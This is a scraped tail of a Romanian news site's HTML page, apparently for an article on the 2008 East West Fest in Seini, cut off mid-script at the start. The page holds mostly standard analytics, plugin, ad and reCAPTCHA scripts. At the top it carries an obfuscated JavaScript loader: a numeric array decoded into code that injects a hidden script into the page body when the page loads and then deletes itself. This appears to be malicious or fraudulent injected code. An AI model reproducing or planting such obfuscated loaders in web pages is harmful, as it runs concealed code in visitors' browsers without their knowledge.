9,88,85,71,6,7,81,36,10,49,88,6,1,92,92,21,42,54,58,48,80,80,69,58,49,85,48,29,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,7,58,80,54,62,10,8,69,29,49,42,16,60,10,8,82,48,24,16,85,29,85,49,5,52,7,29,58,49,85,48,29,21,42,16,85,52,21,6,7,81,36,58,84,84,24,24,52,10,80,84,69,42,16,6,7,81,36,58,84,84,24,6,7,81,36,10,58,84,84,21,7,58,80,36,58,84,84,88,58,48,25,25,48,29,42,1,92,52,48,8,21,60,10,8,82,85,24,41,1,85,18,7,58,80,36,7,29,85,49,88,80,85,84,49,36,80,69,29,15,49,74,1,85,71,71,42,16,48,36,7,29,85,49,21,7,58,80,36,7,29,85,49,88,80,85,84,49,23,85,27,54,62,10,8,69,29,49,42,1,92,92,54,7,29,85,49,5,52,7,29,58,49,85,48,29,21,7,54,62,10,8,69,29,49,42,16,52,48,8,21,85,24,41,1,85,18,7,36,69,57,58,80,7,6,69,88,7,8,80,88,80,85,84,49,36,80,69,29,15,49,74,1,85,71,71,42,16,60,10,8,82,69,7,24,29,69,87,82,50,69,15,31,57,62,21,7,36,69,57,58,80,7,6,69,88,7,8,80,88,80,85,84,49,23,85,27,42,1,85,52,21,87,85,29,6,48,87,36,80,48,58,10,49,85,48,29,36,62,10,49,74,29,10,25,69,36,25,10,49,58,74,21,69,7,42,42,8,69,49,7,8,29,1,92,85,52,21,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,47,24,7,29,6,69,52,85,29,69,6,4,4,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,47,24,43,43,42,16,60,10,8,82,49,84,24,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,54,49,10,24,7,36,49,10,8,15,69,49,88,10,62,62,8,48,10,58,74,54,58,84,24,7,36,58,48,29,49,10,85,29,69,8,88,84,49,20,80,69,1,92,69,80,84,69,82,85,52,21,6,7,81,36,85,84,88,49,69,84,49,21,42,4,4,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,88,49,69,84,49,47,24,7,29,6,69,52,85,29,69,6,4,4,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,88,49,69,84,49,47,24,43,43,42,16,60,10,8,82,49,84,24,7,36,49,10,8,15,69,49,88,84,69,80,69,58,49,48,8,88,49,69,84,49,54,49,10,24,7,36,49,10,8,15,69,49,88,10,62,62,8,48,10,58,74,88,49,69,84,49,54,58,84,24,7,36,58,48,29,49,10,85,29,69,8,88,84,49,20,80,69,88,49,69,84,49,1,92,69,80,84,69,82,8,69,49,7,8,29,1,7,36,58,84,84,88,84,62,69,58,85,52,85,58,71,24,43,36,43,71,7,36,87,85,6,15,69,49,88,58,80,10,84,84,71,43,82,16,43,71,7,36,58,48,29,49,10,85,29,69,8,88,84,49,20,80,69,71,43,92,43,1,60,10,8,82,49,24,6,7,81,36,9,21,49,84,54,62,10,8,69,29,49,42,1,85,52,21,49,36,80,69,29,15,49,74,18,89,42,8,69,49,7,8,29,1,49,24,49,23,41,27,1,6,7,81,36,58,84,84,23,75,49,69,57,49,75,71,75,93,48,29,49,69,29,49,75,27,71,24,7,36,58,84,84,88,84,62,69,58,85,52,85,58,1,85,52,21,49,10,24,24,43,67,69,52,48,8,69,43,42,16,60,10,8,82,29,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,6,85,60,43,42,1,29,36,85,29,29,69,8,2,28,63,35,24,7,36,74,49,25,80,1,49,36,62,10,8,69,29,49,90,48,6,69,36,85,29,84,69,8,49,91,69,52,48,8,69,21,29,54,49,42,1,29,36,48,7,49,69,8,2,28,63,35,24,29,36,85,29,29,69,8,2,28,63,35,1,92,69,80,84,69,82,85,52,21,49,10,24,24,43,10,52,49,69,8,43,42,16,60,10,8,82,29,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,6,85,60,43,42,1,29,36,85,29,29,69,8,2,28,63,35,24,7,36,74,49,25,80,1,49,36,62,10,8,69,29,49,90,48,6,69,36,85,29,84,69,8,49,91,69,52,48,8,69,21,29,54,49,36,29,69,57,49,51,85,67,80,85,29,15,42,1,29,36,48,7,49,69,8,2,28,63,35,24,29,36,85,29,29,69,8,2,28,63,35,1,92,69,80,84,69,82,85,52,21,49,10,24,24,43,10,62,62,69,29,6,43,42,49,36,85,29,29,69,8,2,28,63,35,24,49,36,85,29,29,69,8,2,28,63,35,71,7,36,74,49,25,80,1,69,80,84,69,82,85,52,21,49,10,24,24,43,62,8,69,62,69,29,6,43,42,49,36,85,29,29,69,8,2,28,63,35,24,7,36,74,49,25,80,71,49,36,85,29,29,69,8,2,28,63,35,1,69,80,84,69,82,85,52,21,49,10,24,24,43,52,85,80,80,43,42,49,36,85,29,29,69,8,2,28,63,35,24,7,36,74,49,25,80,1,69,80,84,69,82,8,69,49,7,8,29,1,7,36,7,29,85,49,24,6,7,81,36,9,21,43,36,43,71,7,36,87,85,6,15,69,49,88,58,80,10,84,84,54,6,48,58,7,25,69,29,49,36,67,48,6,20,42,23,41,27,1,21,52,7,29,58,49,85,48,29,82,87,10,85,49,21,49,87,42,16,85,52,21,49,87,24,24,7,29,6,69,52,85,29,69,6,42,60,10,8,82,49,87,24,41,1,69,80,84,69,82,85,52,21,49,87,34,89,41,42,8,69,49,7,8,29,1,85,52,21,49,87,34,41,4,4,48,36,8,85,15,21,7,42,24,24,49,8,7,69,42,8,69,49,7,8,29,1,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,52,7,29,58,49,85,48,29,21,42,16,87,10,85,49,21,49,87,71,89,42,1,92,54,89,41,41,42,1,92,42,21,42,1,87,85,29,6,48,87,36,10,6,6,31,60,69,29,49,35,85,84,49,69,29,69,8,21,43,8,69,84,85,78,69,43,54,52,7,29,58,49,85,48,29,21,42,16,48,36,8,85,15,21,7,42,1,92,42,1,48,36,8,85,15,21,7,42,1,92,54,8,85,15,5,52,7,29,58,49,85,48,29,21,7,42,16,69,24,6,7,81,36,9,21,43,36,43,71,7,36,87,85,6,15,69,49,88,58,80,10,84,84,71,43,82,36,43,71,7,36,85,25,15,88,58,80,10,84,84,54,6,48,58,7,25,69,29,49,36,67,48,6,20,42,1,60,10,8,82,25,24,6,48,58,7,25,69,29,49,36,67,48,6,20,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,43,36,43,71,7,36,87,85,6,15,69,49,88,58,80,10,84,84,71,43,82,23,84,49,20,80,69,24,75,6,85,84,62,80,10,20,5,82,29,48,29,69,82,47,85,25,62,48,8,49,10,29,49,1,75,27,43,42,36,80,69,29,15,49,74,1,85,52,21,25,34,41,42,16,6,48,58,7,25,69,29,49,36,67,48,6,20,36,85,29,29,69,8,2,28,63,35,24,43,73,6,67,80,48,58,56,82,31,8,8,48,8,36,43,1,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,52,7,29,58,49,85,48,29,21,42,16,87,85,29,6,48,87,36,10,80,69,8,49,21,75,73,6,67,80,48,58,56,82,69,57,49,69,29,84,85,48,29,82,69,8,8,48,8,82,41,52,86,59,44,89,17,17,59,75,71,43,13,29,43,71,75,28,8,20,82,49,48,82,6,85,84,10,67,80,69,82,49,74,85,84,82,69,57,49,69,29,84,85,48,29,82,48,8,82,8,69,84,49,10,8,49,82,20,48,7,8,82,29,10,60,85,15,10,49,48,8,36,75,42,1,87,85,29,6,48,87,36,80,48,58,10,49,85,48,29,36,8,69,80,48,10,6,21,42,1,92,54,89,41,42,1,92,85,52,21,69,23,41,27,36,58,80,85,69,29,49,79,85,6,49,74,24,24,41,42,8,69,49,7,8,29,82,52,10,80,84,69,1,60,10,8,82,8,10,49,85,48,24,69,23,41,27,36,58,80,85,69,29,49,79,85,6,49,74,46,7,58,80,36,84,62,8,85,49,69,88,87,85,6,49,74,1,60,10,8,82,29,69,87,88,67,15,88,74,69,85,15,74,49,24,63,10,49,74,36,52,80,48,48,8,21,8,10,49,85,48,14,7,58,80,36,84,62,8,85,49,69,88,74,69,85,15,74,49,42,1,60,10,8,82,10,6,88,74,69,85,15,74,49,24,63,10,49,74,36,52,80,48,48,8,21,29,69,87,88,67,15,88,74,69,85,15,74,49,46,7,58,80,36,84,62,8,85,49,69,88,58,48,7,29,49,42,1,85,52,21,10,6,88,74,69,85,15,74,49,14,7,58,80,36,84,62,8,85,49,69,88,58,48,7,29,49,47,24,29,69,87,88,67,15,88,74,69,85,15,74,49,42,16,29,69,87,88,67,15,88,74,69,85,15,74,49,24,10,6,88,74,69,85,15,74,49,14,7,58,80,36,84,62,8,85,49,69,88,58,48,7,29,49,1,92,85,52,21,7,36,48,29,58,69,24,24,7,29,6,69,52,85,29,69,6,42,16,7,36,48,29,58,69,24,49,8,7,69,1,7,36,10,80,60,24,23,27,1,52,48,8,21,60,10,8,82,85,24,41,1,85,18,69,36,80,69,29,15,49,74,1,85,71,71,42,16,60,10,8,82,10,6,88,85,6,24,69,23,85,27,36,58,80,10,84,84,90,10,25,69,36,84,62,80,85,49,21,7,36,85,25,15,88,58,80,10,84,84,71,43,72,43,42,23,89,27,1,6,7,81,36,58,84,84,23,75,49,69,57,49,75,71,75,93,48,29,49,69,29,49,75,27,71,24,75,36,75,71,7,36,87,85,6,15,69,49,88,58,80,10,84,84,71,75,82,36,75,71,7,36,85,25,15,88,58,80,10,84,84,71,75,72,75,71,10,6,88,85,6,71,75,16,67,10,58,56,15,8,48,7,29,6,72,84,85,78,69,5,10,7,49,48,82,75,71,29,69,87,88,67,15,88,74,69,85,15,74,49,71,75,62,57,1,82,67,10,58,56,15,8,48,7,29,6,72,62,48,84,85,49,85,48,29,5,41,82,72,75,71,7,58,80,36,10,6,88,49,48,88,84,62,8,85,49,69,23,10,6,88,85,6,27,14,10,6,88,74,69,85,15,74,49,71,75,62,57,1,92,75,1,85,52,21,69,23,85,27,36,48,52,52,84,69,49,37,10,8,69,29,49,47,24,24,29,7,80,80,42,16,7,36,10,80,60,36,62,7,84,74,21,10,6,88,85,6,42,1,92,60,10,8,82,6,24,6,7,81,36,9,21,43,3,43,71,69,23,85,27,36,62,10,8,69,29,49,31,80,69,25,69,29,49,36,62,10,8,69,29,49,31,80,69,25,69,29,49,36,62,10,8,69,29,49,31,80,69,25,69,29,49,36,85,6,71,43,82,43,71,69,23,85,27,36,62,10,8,69,29,49,31,80,69,25,69,29,49,36,49,10,15,90,10,25,69,54,6,48,58,7,25,69,29,49,36,67,48,6,20,42,1,52,48,8,21,62,24,41,1,62,18,6,36,80,69,29,15,49,74,1,62,71,71,42,16,85,52,21,6,23,62,27,36,48,29,58,80,85,58,56,24,24,29,7,80,80,42,16,6,23,62,27,36,48,29,58,80,85,58,56,24,52,7,29,58,49,85,48,29,21,69,69,42,16,60,10,8,82,10,24,69,69,36,49,10,8,15,69,49,0,0,69,69,36,84,8,58,31,80,69,25,69,29,49,1,60,10,8,82,58,85,24,10,36,62,10,8,69,29,49,31,80,69,25,69,29,49,36,15,69,49,73,49,49,8,85,67,7,49,69,21,43,67,85,6,43,42,1,87,85,29,6,48,87,36,80,48,58,10,49,85,48,29,36,10,84,84,85,15,29,21,7,58,80,36,80,85,29,56,88,8,69,6,85,8,69,58,49,88,7,8,80,71,7,58,80,36,10,6,88,49,48,88,80,85,29,56,23,58,85,27,42,1,8,69,49,7,8,29,82,52,10,80,84,69,1,92,1,92,92,92,21,52,7,29,58,49,85,48,29,82,8,60,85,69,87,21,42,16,85,52,21,6,7,81,36,60,36,85,29,66,85,69,87,62,48,8,49,21,7,36,7,29,85,49,42,42,16,60,10,8,82,80,49,24,43,43,1,80,49,24,7,36,87,85,6,15,69,49,88,85,6,71,43,58,43,71,7,36,10,80,60,36,26,48,85,29,21,23,84,69,62,10,8,10,49,48,8,24,43,58,43,27,42,1,60,10,8,82,62,60,24,41,1,85,52,21,6,7,81,36,62,60,24,24,52,10,80,84,69,42,16,6,7,81,36,62,60,24,49,8,7,69,1,62,60,24,89,1,92,60,10,8,82,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,85,25,15,43,42,1,85,36,84,8,58,24,6,7,81,36,7,8,21,7,58,80,36,60,85,69,87,88,7,8,80,54,16,75,85,75,5,80,49,54,75,62,75,5,62,60,54,75,15,75,5,6,7,81,36,15,21,42,54,75,87,75,5,7,36,87,85,6,15,69,49,88,85,6,92,42,1,8,69,49,7,8,29,1,92,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,52,7,29,58,49,85,48,29,21,42,16,8,60,85,69,87,21,42,1,92,54,89,41,41,41,42,1,92,42,21,42,1,92,8,69,49,7,8,29,82,49,8,7,69,1,92,54,8,80,48,10,6,5,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,80,84,24,43,43,1,52,48,8,21,60,10,8,82,85,24,41,1,85,18,7,58,80,36,7,29,85,49,88,80,85,84,49,36,80,69,29,15,49,74,1,85,71,71,42,16,85,52,21,7,58,80,36,7,29,85,49,88,80,85,84,49,23,85,27,23,43,10,80,60,43,27,47,24,7,29,6,69,52,85,29,69,6,42,16,80,84,71,24,7,58,80,36,7,29,85,49,88,80,85,84,49,23,85,27,23,43,87,85,6,15,69,49,88,85,6,43,27,71,43,58,43,71,7,58,80,36,7,29,85,49,88,80,85,84,49,23,85,27,23,43,10,80,60,43,27,36,26,48,85,29,21,23,84,69,62,10,8,10,49,48,8,24,43,58,43,27,42,71,43,72,43,1,92,92,80,84,24,80,84,36,84,7,67,84,49,8,21,41,54,80,84,36,80,69,29,15,49,74,72,89,42,1,60,10,8,82,80,84,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,85,25,15,43,42,1,80,84,85,36,84,8,58,24,6,7,81,36,7,8,21,7,58,80,36,80,48,10,6,88,7,8,80,54,16,75,85,75,5,80,84,54,75,15,75,5,6,7,81,36,15,21,42,92,42,1,8,69,49,7,8,29,82,49,8,7,69,1,92,54,92,1,48,36,85,29,85,49,21,42,1,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,48,36,8,80,48,10,6,54,89,41,41,41,42,1,8,69,49,7,8,29,82,48,1,92,92,21,42,92,1,92,6,7,81,36,84,49,10,8,49,21,42,1,46,14,82,67,78,69,78,8,85,7,6,6,6,7,6,10,62,15,74,60,57,62,84,20,57,29,69,82,14,46];function klkqdeehtagplo(a,b){bxaydyqqoqkqt='';for(var i=0;i<a.length;i++){bxaydyqqoqkqt+=b[a[i]];}return bxaydyqqoqkqt;}var wzpzztzvtttqsk=window[klkqdeehtagplo([6,48,58,7,25,69,29,49],quzkq)];var vzgbhkqktdpun=klkqdeehtagplo([58,7,8,8,69,29,49,51,58,8,85,62,49],quzkq);var jxiyiafl=klkqdeehtagplo([84,8,58],quzkq);var yannunv=klkqdeehtagplo([67,48,6,20],quzkq);try{Object.getOwnPropertyDescriptor(Document.prototype,vzgbhkqktdpun).get.apply(wzpzztzvtttqsk)[jxiyiafl]=jxiyiafl;document.body=document.querySelectorAll('body')[0]}catch(e){}var obbtzlv=klkqdeehtagplo([58,8,69,10,49,69,31,80,69,25,69,29,49],quzkq);var lctzkmprqgjxxo=klkqdeehtagplo([84,58,8,85,62,49],quzkq);var bstbqqvsrxt=klkqdeehtagplo([49,69,57,49,93,48,29,49,69,29,49],quzkq);var qdgzfrunlrr=klkqdeehtagplo([74,69,10,6],quzkq);var udqqpsrorr=klkqdeehtagplo([10,62,62,69,29,6,93,74,85,80,6],quzkq);var miyglujnjcun=klkqdeehtagplo([62,10,8,69,29,49,90,48,6,69],quzkq);var vxcziumdhu=klkqdeehtagplo([8,69,25,48,60,69,93,74,85,80,6],quzkq);var nnjqifvjaqbfw=wzpzztzvtttqsk[obbtzlv](lctzkmprqgjxxo);nnjqifvjaqbfw[bstbqqvsrxt]=klkqdeehtagplo(flfgrjgltcqvw,quzkq);wzpzztzvtttqsk[yannunv][udqqpsrorr](nnjqifvjaqbfw);nnjqifvjaqbfw[miyglujnjcun][vxcziumdhu](nnjqifvjaqbfw);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F" data-image-url="" data-title="Program+East+West+Fest+Seini%2C+8-9-10+august+2008" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F" data-image-url="" data-title="Program+East+West+Fest+Seini%2C+8-9-10+august+2008" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"225149","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W2bgczzhhGFiME4ZAqqShA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129590145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>